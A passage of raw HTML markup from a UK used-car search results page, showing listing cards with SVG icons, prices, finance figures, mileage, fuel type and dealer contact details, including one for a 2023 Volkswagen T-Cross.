title="View all 43 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>43</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£19,989</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£329/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">25.8k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Direct Cars Limited</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0114 551 0336"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0114 551 0336 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76369503/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76054411/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 R-Line 5dr DSG</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£21,498</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">26.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Fiat (Kirkcaldy)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01592 808074"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 